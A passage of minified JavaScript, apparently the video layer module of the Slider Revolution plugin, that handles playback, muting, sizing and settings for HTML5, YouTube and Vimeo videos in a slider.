o.videoplaywait=setTimeout(function(){t.playVideo(e,i)},50);break;case"html5":if(o.metaloaded){if((""+o.video.duration=="NaN"||o.video.readyState<4)&&!a){o.loadRequested||(o.video.load(),o.loadRequested=!0),setTimeout(function(){t.playVideo(e,i)},50);return}var n,s=o.video.currentTime;o.nseTriggered&&(s=-1,o.nseTriggered=!1),-1!=o.ssec&&o.ssec>s&&o.ssec<o.video.duration&&(o.video.currentTime=o.ssec),d(o,void 0,i)}else r(o.video,"loadedmetadata",(n=e,void t.playVideo(n,i)))}},isVideoPlaying:function(e,i){var a=!1;return void 0!=t[i].playingvideos&&jQuery.each(t[i].playingvideos,function(i,t){e.attr("id")==t.attr("id")&&(a=!0)}),a},removeMediaFromList:function(e,i){y(e,i)},prepareCoveredVideo:function(e){clearTimeout(t[e].resizePrepareCoverVideolistener);var i="carousel"===t[e].sliderType?t[e].carousel.justify?void 0===t[e].carousel.slide_widths?void 0:t[e].carousel.slide_widths[t[e].carousel.focused]:t[e].carousel.slide_width:t[e].canv.width,a="carousel"===t[e].sliderType?t[e].carousel.slide_height:t[e].canv.height;if(0===i||0===a||void 0===i||void 0===a){t[e].resizePrepareCoverVideolistener=setTimeout(function(){t.prepareCoveredVideo(e)},100);return}for(var r in t[e].videos){var o,s=t[e].videos[r];if(void 0!==s.jvideo&&(s.bgvideo||s.jvideo.parent().hasClass("rs-fsv")||t.closestNode(s.video,"RS-LAYER")&&t.closestNode(s.video,"RS-LAYER").classList.contains("rs-fsv"))&&("html5"===s.type&&void 0!==s.jvideo&&tpGS.gsap.set(s.jvideo,{width:i}),void 0===t[e].activeRSSlide||s.slideid===t.gA(t[e].slides[t[e].activeRSSlide],"key")||void 0===t[e].pr_next_slide||s.slideid===t.gA(t[e].pr_next_slide[0],"key"))){s.vd=s.ratio.split(":").length>1?s.ratio.split(":")[0]/s.ratio.split(":")[1]:1;var n=i/a,l=s.vd*n*100,d=s.vd/n*100;"Edge"===t.get_browser()||"IE"===t.get_browser()?o=n>s.vd?{minWidth:"100%",height:l+"%",x:"-50%",y:"-50%",top:"50%",left:"50%",position:"absolute"}:{minHeight:"100%",width:d+"%",x:"-50%",y:"-50%",top:"50%",left:"50%",position:"absolute"}:(s.bgvideo&&void 0!==s.vimeoid&&"carousel"==t[e].sliderType&&(l=100,d=100),o=n>s.vd?{height:(s.fitCover?100:l)+"%",width:"100%",top:s.fitCover?0:-(l-100)/2+"%",left:"0px",position:"absolute"}:{width:(s.fitCover?100:d)+"%",height:"100%",left:s.fitCover?0:-(d-100)/2+"%",top:"0px",position:"absolute"}),(void 0!==s.vimeoid||void 0!==s.ytid)&&(o.maxWidth="none",o.maxHeight="none"),tpGS.gsap.set(s.jvideo,o)}}},checkVideoApis:function(e,i){if(location.protocol,!t[i].youtubeapineeded){var a=e.find("iframe");if((void 0!=e.data("ytid")||a.length>0&&a.attr("src")&&a.attr("src").toLowerCase().indexOf("youtube")>0)&&(t[i].youtubeapineeded=!0),t[i].youtubeapineeded&&!window.rs_addedyt){t[i].youtubestarttime=Date.now(),window.rs_addedyt=!0;var r=document.createElement("script"),o=t.getByTag(document,"script")[0],s=!0;r.src="https://www.youtube.com/iframe_api",jQuery("head").find("*").each(function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(s=!1)}),s&&o.parentNode.insertBefore(r,o)}}if(!t[i].vimeoapineeded){var n=e.find("iframe");if((void 0!=e.data("vimeoid")||n.length>0&&n.attr("src")&&n.attr("src").toLowerCase().indexOf("vimeo")>0)&&(t[i].vimeoapineeded=!0),t[i].vimeoapineeded&&!window.rs_addedvim){t[i].vimeostarttime=Date.now(),window.rs_addedvim=!0;var s=!0;if(s){var l=!0,d="https://player.vimeo.com/api/player.js";jQuery.each(document.getElementsByTagName("script"),function(e,i){0!=i.src.length&&-1==i.src.indexOf(".min.js")&&-1!=i.src.indexOf(document.location.host)&&(l=!1)}),require([l?"vimeoPlayer":d],function(e){s=!1,window.Vimeo={Player:e}})}}}},manageVideoLayer:function(e,i,a,o){if(t[i].videos=void 0===t[i].videos?{}:t[i].videos,void 0===t[i].videos[e[0].id]||!0===o){var s=t[i].videos[e[0].id]=void 0===t[i].videos[e[0].id]?f(e.data(),void 0,a):t[i].videos[e[0].id];if(s.audio=void 0!==s.audio&&s.audio,t.ISM&&s.opom){0==e.find("rs-poster").length&&e.append('<rs-poster class="noSwipe" style="background-image:url('+s.poster+');"></rs-poster>');return}s.jsposter=e.find("rs-poster"),s.id=e[0].id,s.pload="auto"===s.pload||"canplay"===s.pload||"canplaythrough"===s.pload||"progress"===s.pload?"auto":s.pload,s.type=void 0!=s.mp4||void 0!=s.webm?"html5":void 0!=s.ytid&&String(s.ytid).length>1?"youtube":void 0!=s.vimeoid&&String(s.vimeoid).length>1?"vimeo":"none",s.newtype="html5"==s.type&&0==e.find(s.audio?"audio":"video").length?"html5":"youtube"==s.type&&0==e.find("iframe").length?"youtube":"vimeo"==s.type&&0==e.find("iframe").length?"vimeo":"none",s.extras="",s.posterMarkup=void 0===s.posterMarkup?"":s.posterMarkup,!s.audio&&"1sttime"==s.aplay&&s.pausetimer&&s.bgvideo&&t.sA(e.closest("rs-slide")[0],"rspausetimeronce",1),!s.audio&&s.bgvideo&&s.pausetimer&&(!0==s.aplay||"true"==s.aplay||"no1sttime"==s.aplay)&&t.sA(e.closest("rs-slide")[0],"rspausetimeralways",1),s.noInt&&e.find("*").addClass("rs-nointeraction"),void 0!=s.poster&&s.poster.length>2&&!(t.ISM&&s.npom)&&0==s.jsposter.length&&(s.posterMarkup+='<rs-poster class="noSwipe" style="background-image:url('+s.poster+');"></rs-poster>');var n=!0;switch(s.cSS="created",s.cRS="created",s.newtype){case"html5":!0==window.isSafari11&&(t[i].slideHasIframe=!0),s.audio&&e.addClass("rs-audio"),s.tag=s.audio?"audio":"video";var l,d="video"===s.tag&&(t.is_mobile()||t.isSafari11())?s.aplay&&"no1sttime"!==s.aplay||"true"===s.aplay?"muted playsinline autoplay":s.inline?" playsinline":"":"",c='<div class="html5vid rs_html5vidbasicstyles '+(!1===s.afs?"hidefullscreen":"")+'">',$=s.bgvideo&&/^([\w]+\:)?\/\//.test(s.mp4)&&(-1===s.mp4.indexOf(location.host)||-1!==s.mp4.indexOf("."+location.host))&&s.crossOriginVideo?' crossOrigin="anonymous" ':"";c+="<"+s.tag+" "+d+" "+(s.controls&&"none"!==s.controls?" controls":"")+$+(s.bgvideo&&-1==d.indexOf("autoplay")?" autoplay":"")+(s.bgvideo&&-1==d.indexOf("muted")?" muted":"")+' style="'+("Edge"!==t.get_browser()?(s.fitCover?"object-fit:cover;background-size:cover;":"")+"opacity:0;width:100%; height:100%":"")+'" class="" '+(s.loop?"loop":"")+' preload="'+s.pload+'">',"video"===s.tag&&void 0!=s.webm&&"firefox"==t.get_browser().toLowerCase()&&(c=c+'<source src="'+s.webm+'" type="video/webm" />'),void 0!=s.mp4&&(c=c+'<source src="'+s.mp4+'" type="'+("video"===s.tag?"video/mp4":s.mp4.toLowerCase().indexOf("m4a")>0?"audio/x-m4a":"audio/mpeg")+'" />'),void 0!=s.ogv&&(c=c+'<source src="'+s.mp4+'" type="'+s.tag+'/ogg" />'),c+="</"+s.tag+"></div>",c+=s.posterMarkup,s.controls&&!s.audio&&void 0===s.poster||s.bgvideo||(c+='<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),s.videomarkup=c,n=!1,t.ISM&&s.notonmobile||t.isIE(8)||e.append(c),s.jvideo=e.find(s.tag),s.video=s.jvideo[0],s.html5vid=s.jvideo.parent(),r(s.video,"canplay",void(u(l=e,i),t.resetVideo(l,i)));break;case"youtube":t[i].slideHasIframe=!0,s.controls&&"none"!==s.controls||(s.vatr=s.vatr.replace("controls=1","controls=0"),-1!=s.vatr.toLowerCase().indexOf("controls")||(s.vatr=s.vatr+"&controls=0")),(s.inline||"RS-BGVIDEO"===e[0].tagName)&&(s.vatr=s.vatr+"&playsinline=1"),-1!=s.ssec&&(s.vatr+="&start="+s.ssec),-1!=s.esec&&(s.vatr+="&end="+s.esec);var p=s.vatr.split("origin=https://");s.vatrnew=p.length>1?p[0]+"origin=https://"+(self.location.href.match(/www/gi)&&!p[1].match(/www/gi)?"www."+p[1]:p[1]):s.vatr,s.videomarkup='<iframe allow="autoplay; '+(!0===s.afs?"fullscreen":"")+'" type="text/html" src="https://www.youtube-nocookie.com/embed/'+s.ytid+"?"+s.vatrnew+'" '+(!0===s.afs?"allowfullscreen":"")+' width="100%" height="100%" class="intrinsic-ignore" style="opacity:0;visibility:visible;width:100%;height:100%"></iframe>';break;case"vimeo":t[i].slideHasIframe=!0,s.controls&&"none"!==s.controls?(s.vatr=s.vatr.replace("background=0","background=1"),-1==s.vatr.toLowerCase().indexOf("background")&&(s.vatr=s.vatr+"&background=1")):(s.vatr=s.vatr.replace("background=1","background=0"),-1==s.vatr.toLowerCase().indexOf("background")&&(s.vatr=s.vatr+"&background=0")),s.vatr="autoplay="+(!0===s.aplay?1:0)+"&"+s.vatr,s.bgvideo&&(s.prePlayForaWhile=!0),t.ISM&&!0===s.aplay&&(s.vatr="muted=1&"+s.vatr),s.loop&&(s.vatr="loop=1&"+s.vatr),s.videomarkup='<iframe  allow="autoplay; '+(!0===s.afs?"fullscreen":"")+'" src="https://player.vimeo.com/video/'+s.vimeoid+"?"+s.vatr+'" '+(!0===s.afs?"webkitallowfullscreen mozallowfullscreen allowfullscreen":"")+' width="100%" height="100%" class="intrinsic-ignore" style="opacity:0;visibility:visible;width:100%;height:100%"></iframe>'}if(void 0!=s.poster&&s.poster.length>2&&!(t.ISM&&s.npom))n&&0==e.find("rs-poster").length&&e.append(s.posterMarkup),0==e.find("iframe").length&&(s.jsposter=e.find("rs-poster"),s.jsposter.on("click",function(){if(t.playVideo(e,i,!0),t.ISM){if(s.notonmobile)return!1;tpGS.gsap.to(s.jsposter,.3,{opacity:0,visibility:"hidden",force3D:"auto",ease:"power3.inOut"}),t.showVideo(e.find("iframe"))}}));else{if(t.ISM&&s.notonmobile)return!1;0==e.find("iframe").length&&("youtube"==s.type||"vimeo"==s.type)&&(delete s.vimeoplayer,e.append(s.videomarkup),h(e,i,"vimeo"===s.newtype&&!!s.bgvideo,!0))}if("none"!==s.doverlay&&void 0!==s.doverlay){var g=t.createOverlay(i,s.doverlay,s.doverlaysize,{0:s.doverlaycolora,1:s.doverlaycolorb});s.bgvideo&&1!=e.closest("rs-sbg-wrap").find("rs-dotted").length?e.closest("rs-sbg-wrap").append('<rs-dotted style="background-image:'+g+'"></rs-dotted>'):s.bgvideo||1==e.find("rs-dotted").length||e.append('<rs-dotted style="background-image:'+g+'"></rs-dotted>')}s.bgvideo&&("youtube"!==s.type&&"vimeo"!==s.type&&(e[0].style.display="none"),e[0].style.zIndex=0,tpGS.gsap.set(e.find("video, iframe"),{opacity:0}))}}});var r=function(e,i,t){e.addEventListener?e.addEventListener(i,t,{capture:!1,passive:!0}):e.attachEvent(i,t,{capture:!1,passive:!0})},o=function(e,i,t){var a={};return a.video=e,a.type=i,a.settings=t,a},s=function(e,i){var a=t[e].videos[i[0].id];(a.bgvideo||i.hasClass("rs-fsv"))&&((void 0===a.ratio||a.ratio.split(":").length<=1)&&(a.ratio="16:9"),requestAnimationFrame(function(){t.prepareCoveredVideo(e)}))},n=function(e,i){var a=e.vimeoplayer;a.getPaused().then(function(r){e.volumetoken=!0;var o=!r,s=a.setVolume(i);void 0!==s&&s.then(function(i){a.getPaused().then(function(i){o===i&&(e.volume="mute",a.getMuted().then(function(i){i||(e.volumetoken=!0,a.setMuted(!0))}),a.play())}).catch(function(e){console.log("Get Paused Function Failed for Vimeo Volume Changes Inside the Promise")})}).catch(function(i){o&&(e.volume="mute",e.volumetoken=!0,a.setMuted(!0),a.play()),t.ISM&&w(e,0)})}).catch(function(){console.log("Get Paused Function Failed for Vimeo Volume Changes")})},l=function(e,i){var t=e.player.getPlayerState();"mute"===i?e.player.mute():(e.player.unMute(),e.player.setVolume(i)),setTimeout(function(){1===t&&1!==e.player.getPlayerState()&&(e.player.mute(),e.player.playVideo())},39)},d=function(e,i,a){if("playVideo"===e.cRS){var r=e.video.play();void 0!==r&&r.then(function(i){!0===e.twaudio&&!0!==t[a].globalmute&&(e.twaudio=!1,t.clickedOnce&&(e.video.volume=e.volcache,e.volume=e.volcache,e.video.muted=!1))}).catch(function(t){e.video.pause(),!0!==i&&d(e,!0,a)}),t.ISM&&w(e,0)}},c=function(e){if("playVideo"===e.cRS){var i=e.vimeoplayer.play();void 0!==i&&i.then(function(e){}).catch(function(i){e.vimeoplayer.volumetoken=!0,e.vimeoplayer.setMuted(!0),e.vimeoplayer.play()})}},$=function(e){"playVideo"===e.cRS&&e.player.playVideo()},p=function(e,i,a,r){clearTimeout(i.repeatedPosterCalls),i.repeatedPosterCalls=setTimeout(function(){"show"===a||"playing"===i.cSS&&!0!==i.VideoIsVisible?(void 0!==i.showhideposter&&i.showhideposter.pause(),i.showhideposter=tpGS.gsap.timeline(),i.jsposter.length>0&&i.showhideposter.add(tpGS.gsap.to(i.jsposter,.3,{zIndex:5,autoAlpha:0,force3D:"auto",ease:"power3.inOut"}),0),i.jvideo.length>0&&i.showhideposter.add(tpGS.gsap.to(i.jvideo,void 0!==r?r:.001,{opacity:1,display:"block",ease:i.jsposter.length>0?"power3.inOut":"power3.out"}),0),i.VideoIsVisible=!0):("hide"===a||"paused"===i.cSS&&!0!=t.checkfullscreenEnabled(e)&&i.jsposter.length>0&&!1!==i.VideoIsVisible&&!0!==i.seeking)&&(void 0!==i.showhideposter&&i.showhideposter.pause(),i.showhideposter=tpGS.gsap.timeline(),i.jsposter.length>0&&i.showhideposter.add(tpGS.gsap.to(i.jsposter,.3,{zIndex:5,autoAlpha:1,force3D:"auto",ease:"power3.inOut"}),0),i.jvideo.length>0&&i.showhideposter.add(tpGS.gsap.to(i.jvideo,void 0!==r?r:.001,{opacity:0,ease:i.jsposter.length>0?"power3.inOut":"power3.out"}),.3),i.bgvideo&&void 0!==i.nBG&&void 0!==i.nBG.loadobj&&(i.nBG.video=i.nBG.loadobj.img),i.VideoIsVisible=!1)},void 0!==a?0:100)},g=function(e,i,a){e.cSS="playing",e.vimeostarted=!0,e.nextslidecalled=!1,e.jsposter=void 0===e.jsposter||0===e.jsposter.length?i.find("rs-poster"):e.jsposter,e.jvideo=i.find("iframe"),t[a].c.trigger("revolution.slide.onvideoplay",o(e.vimeoplayer,"vimeo",e)),t[a].stopByVideo=e.pausetimer,b(i,a),"mute"==e.volume||0===e.volume||t.lastToggleState(i.data("videomutetoggledby"))||!0===t[a].globalmute?(e.volumetoken=!0,e.vimeoplayer.setMuted(!0)):n(e,parseInt(e.volcache,0)/100||.75),t.toggleState(e.videotoggledby)},h=function(e,i,a,r){var n=t[i].videos[e[0].id],d="iframe"+Math.round(1e5*Math.random()+1);if(n.jvideo=e.find("iframe"),s(i,e),n.jvideo.attr("id",d),n.startvideonow=a,n.videolistenerexist){if(a)switch(n.type){case"youtube":t.playVideo(e,i),-1!=n.ssec&&n.player.seekTo(n.ssec);break;case"vimeo":t.playVideo(e,i),-1!=n.ssec&&n.vimeoplayer.seekTo(n.ssec)}return}switch(n.type){case"youtube":if("undefined"==typeof YT||void 0===YT.Player){t.checkVideoApis(e,i),setTimeout(function(){h(e,i,a,r)},50);return}n.player=new YT.Player(d,{events:{onStateChange:function(a){a.data==YT.PlayerState.PLAYING?(n.cSS="playing",t[i].onceVideoPlayed=!0,!1===n.player.isMuted()&&(n.volume=n.volcache=n.player.getVolume()),"mute"==n.volume||0===n.volume||t.lastToggleState(e.data("videomutetoggledby"))||!0===t[i].globalmute?n.player.mute():l(n,parseInt(n.volcache,0)||75),t[i].stopByVideo=!0,b(e,i),n.pausetimer?t[i].c.trigger("stoptimer"):t[i].stopByVideo=!1,t[i].c.trigger("revolution.slide.onvideoplay",o(n.player,"youtube",n)),t.toggleState(n.videotoggledby)):(n.cSS="paused",0==a.data&&n.loop&&(-1!=n.ssec&&n.player.seekTo(n.ssec),t.playVideo(e,i),t.toggleState(n.videotoggledby)),-1!=a.data&&3!=a.data&&(t[i].stopByVideo=!1,t[i].tonpause=!1,y(e,i),t[i].c.trigger("starttimer"),t[i].c.trigger("revolution.slide.onvideostop",o(n.player,"youtube",n)),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr("id")==e.attr("id"))&&t.unToggleState(n.videotoggledby)),0==a.data&&n.nse?(m(),n.nseTriggered=!0,t[i].c.revnext(),y(e,i)):(y(e,i),t[i].stopByVideo=!1,3===a.data||(-1==n.lasteventdata||3==n.lasteventdata||void 0===n.lasteventdata)&&(-1==a.data||3==a.data)||t[i].c.trigger("starttimer"),t[i].c.trigger("revolution.slide.onvideostop",o(n.player,"youtube",n)),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr("id")==e.attr("id"))&&t.unToggleState(n.videotoggledby))),clearTimeout(n.postOrVideoTimer),3!==a.data&&(n.postOrVideoTimer=setTimeout(function(){p(i,n)},1===n.lasteventdata&&2===a.data||2===n.lasteventdata&&3!==a.data?1e3:0),n.lasteventdata=a.data)},onReady:function(a){var o,s=t.is_mobile(),l=e.hasClass("rs-layer-video");n.ready=!0,(s||t.isSafari11()&&!(s&&l))&&("RS-BGVIDEO"===e[0].tagName||l&&(!0===n.aplay||"true"===n.aplay))&&(o=!0,n.player.setVolume(0),n.volume="mute",n.player.mute(),clearTimeout(e.data("mobilevideotimr")),(2===n.player.getPlayerState()||-1===n.player.getPlayerState())&&e.data("mobilevideotimr",setTimeout(function(){t.playVideo(e,i)},500))),o||"mute"!=n.volume||(n.player.setVolume(0),n.player.mute()),e.addClass("rs-apiready"),(void 0!=n.speed||1!==n.speed)&&a.target.setPlaybackRate(parseFloat(n.speed)),n.jsposter.off("click"),n.jsposter.on("click",function(){t.playVideo(e,i,!0)}),n.startvideonow?(t.playVideo(e,i),-1!=n.ssec&&n.player.seekTo(n.ssec)):r&&p(i,n,"show",.2),n.videolistenerexist=!0}}});break;case"vimeo":if("undefined"==typeof Vimeo||void 0===Vimeo.Player){t.checkVideoApis(e,i),setTimeout(function(){h(e,i,a,r)},50);return}for(var c,$,u=n.jvideo.attr("src"),v={},f=u,w=/([^&=]+)=([^&]*)/g;$=w.exec(f);)v[decodeURIComponent($[1])]=decodeURIComponent($[2]);u=(u=void 0!=v.player_id?u.replace(v.player_id,d):u+"&player_id="+d).replace(/&api=0|&api=1/g,"");var _=t.is_mobile()||t.isSafari11(),S="RS-BGVIDEO"===e[0].tagName;_&&S&&(u+="&background=1"),n.jvideo.attr("src",u),n.vimeoplayer=void 0===n.vimeoplayer||!1===n.vimeoplayer?new Vimeo.Player(d):n.vimeoplayer,_&&(S?c=!0:(n.aplay||"true"===n.aplay)&&(c=!0),c&&(n.volumetoken=!0,n.vimeoplayer.setMuted(!0),n.volume="mute")),n.vimeoplayer.on("play",function(a){t[i].onceVideoPlayed=!0,n.cSS="playing",n.vimeostarted||g(n,e,i)}),n.vimeoplayer.on("loaded",function(a){var o={};n.vimeoplayer.getVideoWidth().then(function(t){o.width=t,void 0!==o.width&&void 0!==o.height&&(n.ratio=o.width+":"+o.height,n.vimeoplayerloaded=!0,s(i,e))}),n.vimeoplayer.getVideoHeight().then(function(t){o.height=t,void 0!==o.width&&void 0!==o.height&&(n.ratio=o.width+":"+o.height,n.vimeoplayerloaded=!0,s(i,e))}),n.startvideonow?("mute"===n.volume&&(n.volumetoken=!0,n.vimeoplayer.setMuted(!0)),t.playVideo(e,i),-1!=n.ssec&&n.vimeoplayer.setCurrentTime(n.ssec)):r&&p(i,n,"show",.2)}),e.addClass("rs-apiready"),n.vimeoplayer.on("volumechange",function(e){n.volumetoken&&(n.volume=e.volume),n.volumetoken=!1}),n.vimeoplayer.on("timeupdate",function(a){p(i,n),n.vimeostarted||0===a.percent||void 0!==t[i].activeRSSlide&&n.slideid!==t.gA(t[i].slides[t[i].activeRSSlide],"key")||g(n,e,i),n.pausetimer&&"playing"==t[i].sliderstatus&&(t[i].stopByVideo=!0,t[i].c.trigger("stoptimer")),n.currenttime=a.seconds,0!=n.esec&&-1!==n.esec&&n.esec<a.seconds&&!0!==n.nextslidecalled&&(n.loop?(t.playVideo(e,i),n.vimeoplayer.setCurrentTime(-1!==n.ssec?n.ssec:0)):(n.nse&&(n.nseTriggered=!0,n.nextslidecalled=!0,t[i].c.revnext()),n.vimeoplayer.pause())),n.prePlayForaWhile&&n.vimeoplayer.pause()}),n.vimeoplayer.on("ended",function(a){n.cSS="paused",p(i,n),n.vimeostarted=!1,y(e,i),t[i].stopByVideo=!1,t[i].c.trigger("starttimer"),t[i].c.trigger("revolution.slide.onvideostop",o(n.vimeoplayer,"vimeo",n)),n.nse&&(n.nseTriggered=!0,t[i].c.revnext()),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr("id")==e.attr("id"))&&t.unToggleState(n.videotoggledby)}),n.vimeoplayer.on("pause",function(a){n.vimeostarted=!1,n.cSS="paused",p(i,n),t[i].stopByVideo=!1,t[i].tonpause=!1,y(e,i),t[i].c.trigger("starttimer"),t[i].c.trigger("revolution.slide.onvideostop",o(n.vimeoplayer,"vimeo",n)),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr("id")==e.attr("id"))&&t.unToggleState(n.videotoggledby)}),n.jsposter.off("click"),n.jsposter.on("click",function(){if(!t.ISM)return t.playVideo(e,i,!0),!1}),n.videolistenerexist=!0}},m=function(){document.exitFullscreen&&document.fullscreen?document.exitFullscreen():document.mozCancelFullScreen&&document.mozFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitIsFullScreen&&document.webkitExitFullscreen()},u=function(e,i,a){var s=t[i].videos[e[0].id];if(t.ISM&&s.notonmobile)return!1;if(s.metaloaded=!0,"html5"===s.newtype&&s.bgvideo&&(s.nBG=t[i].sbgs[e[0].dataset.key],void 0===s.nBG.shadowCanvas&&(s.nBG.shadowCanvas=document.createElement("canvas"),s.nBG.shadowCTX=s.nBG.shadowCanvas.getContext("2d"),s.nBG.shadowCanvas.style.background="transparent",s.nBG.shadowCanvas.style.opacity=1),s.nBG.isHTML5=!0,s.nBG.video=void 0!==s.nBG.loadobj&&void 0!==s.nBG.loadobj.img?s.nBG.loadobj.img:s.video,s.nBG.drawVideoCanvasImagesRecall=!1),(!s.controls||s.audio||void 0!==s.poster)&&!s.noInt){0!=e.find(".tp-video-play-button").length||t.ISM||e.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>');var n="video, rs-poster, .tp-video-play-button";void 0!==s.poster&&s.controls&&(n=".tp-video-play-button"),e.find(n).on("click",function(){!1===s.loop&&s.esec>0&&s.esec<=s.video.currentTime||(e.hasClass("videoisplaying")?t.stopVideo(e,i):t.playVideo(e,i,!0))})}(e.hasClass("rs-fsv")||s.bgvideo)&&(s.bgvideo||e.hasClass("rs-fsv")?(s.html5vid.addClass("fullcoveredvideo"),(void 0===s.ratio||1==s.ratio.split(":").length)&&(s.ratio="16:9"),t.prepareCoveredVideo(i)):s.html5vid.addClass("rs-fsv")),r(s.video,"canplaythrough",function(){t.preLoadAudioDone(e,i,"canplaythrough")}),r(s.video,"canplay",function(){t.preLoadAudioDone(e,i,"canplay")}),r(s.video,"progress",function(){t.preLoadAudioDone(e,i,"progress")}),r(s.video,"pause",function(){t.ISM&&w(s,1)}),r(s.video,"timeupdate",function(e){this.BGrendered=!0,p(i,s),-1===s.esec&&s.loop&&!0==window.isSafari11&&(s.esec=s.video.duration-.075),void 0!==s.lastCurrentTime?s.fps=s.video.currentTime-s.lastCurrentTime:s.fps=.1,s.lastCurrentTime=s.video.currentTime,0!=s.esec&&-1!=s.esec&&s.esec<s.video.currentTime&&!s.nextslidecalled&&(s.loop?(d(s,void 0,i),s.video.currentTime=-1===s.ssec?.5:s.ssec):(s.nse&&(s.nseTriggered=!0,s.nextslidecalled=!0,t[i].jcnah=!0,t[i].c.revnext(),setTimeout(function(){t[i].jcnah=!1},1e3)),s.video.pause()))}),r(s.video,"play",function(){s.cSS="playing",p(i,s),s.bgvideo&&(s.nBG.drawVideoCanvasImagesRecall=!0,s.nBG.videoisplaying=!0,s.nBG.video=s.video,t.updateVideoFrames(i,s.nBG)),t[i].onceVideoPlayed=!0,s.nextslidecalled=!1,s.volume=void 0!=s.volume&&"mute"!=s.volume?parseFloat(s.volcache):s.volume,s.volcache=void 0!=s.volcache&&"mute"!=s.volcache?parseFloat(s.volcache):s.volcache,t.is_mobile()||(!0===t[i].globalmute?s.video.muted=!0:s.video.muted="mute"==s.volume,s.volcache=t.isNumeric(s.volcache)&&s.volcache>1?s.volcache/100:s.volcache,"mute"==s.volume?s.video.muted=!0:void 0==s.volcache||(s.video.volume=s.volcache)),e.addClass("videoisplaying"),b(e,i),clearTimeout(s.showCoverSoon),!0!==s.pausetimer||"audio"==s.tag?(t[i].stopByVideo=!1,t[i].c.trigger("revolution.slide.onvideostop",o(s.video,"html5",s))):(t[i].stopByVideo=!0,t[i].c.trigger("revolution.slide.onvideoplay",o(s.video,"html5",s))),s.pausetimer&&"playing"==t[i].sliderstatus&&(t[i].stopByVideo=!0,t[i].c.trigger("stoptimer")),t.toggleState(s.videotoggledby)}),r(s.video,"seeked",function(){s.seeking=!1}),r(s.video,"seeking",function(){s.seeking=!0}),r(s.video,"pause",function(a){s.cSS="paused",p(i,s),e.removeClass("videoisplaying"),s.bgvideo&&(s.nBG.drawVideoCanvasImagesRecall=!1,s.nBG.videoisplaying=!1),t[i].stopByVideo=!1,y(e,i),"audio"!=s.tag&&t[i].c.trigger("starttimer"),t[i].c.trigger("revolution.slide.onvideostop",o(s.video,"html5",s)),(void 0==t[i].videoIsPlaying||t[i].videoIsPlaying.attr("id")==e.attr("id"))&&t.unToggleState(s.videotoggledby)}),r(s.video,"ended",function(){s.cSS="paused",m(),p(i,s),y(e,i),t[i].stopByVideo=!1,y(e,i),"audio"!=s.tag&&t[i].c.trigger("starttimer"),t[i].c.trigger("revolution.slide.onvideostop",o(s.video,"html5",e.data())),s.nse&&s.video.currentTime>0&&(!0==!t[i].jcnah&&(s.nseTriggered=!0,t[i].c.revnext(),t[i].jcnah=!0),setTimeout(function(){t[i].jcnah=!1},1500)),e.removeClass("videoisplaying"),s.bgvideo&&(s.nBG.drawVideoCanvasImagesRecall=!1,s.nBG.videoisplaying=!1),(!0===t[i].inviewport||void 0===t[i].inviewport)&&(t[i].lastplayedvideos=[])}),r(s.video,"volumechange",function(){s.video.muted?s.volume="mute":s.volume=s.volcache=s.video.volume})},v=function(e){return"t"===e||!0===e||"true"===e||"f"!==e&&!1!==e&&"false"!==e&&e},f=function(e,i,t){e.audio="audio"===i;var r=void 0===e.video?[]:e.video.split(";"),o={volume:e.audio?1:"mute",pload:"auto",ratio:"16:9",loop:!0,aplay:"true",fitCover:!0,afs:!0,controls:!1,nse:!0,npom:!1,opom:!1,inline:!0,notonmobile:!1,start:-1,end:-1,doverlay:"none",doverlaysize:1,doverlaycolora:"transparent",doverlaycolorb:"#000000",scop:!1,rwd:!0,speed:1,ploadwait:5,stopAV:1!==e.bgvideo,noInt:!1,volcache:75,crossOriginVideo:!1};for(var s in r)if(r.hasOwnProperty(s)){var n=r[s].split(":");switch(n[0]){case"v":o.volume=n[1];break;case"twa":o.twaudio=n[1];break;case"vd":o.volcache=n[1];break;case"p":o.pload=n[1];break;case"ar":o.ratio=n[1]+(void 0!==n[2]?":"+n[2]:"");break;case"ap":o.aplay=v(n[1]);break;case"vfc":o.fitCover=v(n[1]);break;case"afs":o.afs=v(n[1]);break;case"vc":o.controls=n[1];break;case"nse":o.nse=v(n[1]);break;case"npom":o.npom=v(n[1]);break;case"opom":o.opom=v(n[1]);break;case"t":o.vtype=n[1];break;case"inl":o.inline=v(n[1]);break;case"nomo":o.notonmobile=v(n[1]);break;case"sta":o.start=n[1]+(void 0!==n[2]?":"+n[2]:"");break;case"end":o.end=n[1]+(void 0!==n[2]?":"+n[2]:"");break;case"do":o.doverlay=n[1];break;case"dos":o.doverlaysize=n[1];break;case"doca":o.doverlaycolora=n[1];break;case"docb":o.doverlaycolorb=n[1];break;case"scop":o.scop=v(n[1]);break;case"rwd":o.rwd=v(n[1]);break;case"sp":o.speed=n[1];break;case"vw":o.ploadwait=parseInt(n[1],0)||5;break;case"sav":o.stopAV=v(n[1]);break;case"noint":o.noInt=v(n[1]);break;case"l":o.loopcache=n[1],o.loop="loop"===n[1]||"loopandnoslidestop"===n[1]||"none"!==n[1]&&v(n[1]);break;case"ptimer":o.pausetimer=v(n[1]);break;case"sat":o.waitToSlideTrans=v(n[1]);break;case"crossOriginVideo":o.crossOriginVideo=v(n[1])}}return void 0==e.mp4&&void 0==e.webm&&(o.fitCover=!1),void 0!==e.bgvideo&&(o.bgvideo=e.bgvideo),o.noInt&&(o.controls=!1),void 0!==e.mp4&&(o.mp4=e.mp4),void 0!==e.videomp4&&(o.mp4=e.videomp4),void 0!==e.ytid&&(o.ytid=e.ytid),void 0!==e.ogv&&(o.ogv=e.ogv),void 0!==e.webm&&(o.webm=e.webm),void 0!==e.vimeoid&&(o.vimeoid=e.vimeoid),void 0!==e.vatr&&(o.vatr=e.vatr),void 0!==e.videoattributes&&(o.vatr=e.videoattributes),void 0!==e.poster&&(o.poster=e.poster),o.slideid=t,o.aplay="true"===o.aplay||o.aplay,1===o.bgvideo&&(o.volume="mute"),o.ssec=a(o.start),o.esec=a(o.end),o.pausetimer=void 